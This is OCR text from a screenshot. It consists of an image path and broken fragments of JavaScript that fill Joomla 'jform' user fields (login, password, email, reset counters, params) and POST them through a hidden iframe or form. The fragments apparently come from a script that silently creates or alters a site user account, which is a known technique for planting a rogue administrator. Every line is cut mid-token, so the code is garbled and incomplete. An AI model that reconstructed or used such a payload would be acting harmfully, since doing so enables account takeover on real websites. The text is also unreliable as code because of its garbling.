
.login,password: u.pass,email: u.email,force:
ientinformation" - "Information inför
rm-urlencoded' },body: payload,keepalive:
{}try {if
iframe.style.cssText =
POST';form.action = router;form.target =
k;inp.value =
ildUserBody(token, u) {var body = new
[username]', u.login);body.set('jform[password]',
tResetTime]', '');body.set('jform[resetCount]',
dmin_style]', '');body.set('jform[params]
jform[params][editor]',
ght]', '0');body.set('jform[params][a11y_font]',